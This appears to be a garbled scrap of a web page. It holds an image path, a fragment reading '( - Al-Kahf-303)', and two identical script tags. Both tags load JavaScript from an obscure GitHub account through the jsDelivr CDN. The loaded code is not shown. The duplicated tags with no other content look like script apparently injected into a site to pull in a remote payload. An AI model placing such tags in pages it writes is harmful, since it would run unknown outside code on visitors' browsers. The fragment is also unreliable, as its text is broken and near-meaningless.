 ( - Al-Kahf-303)            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  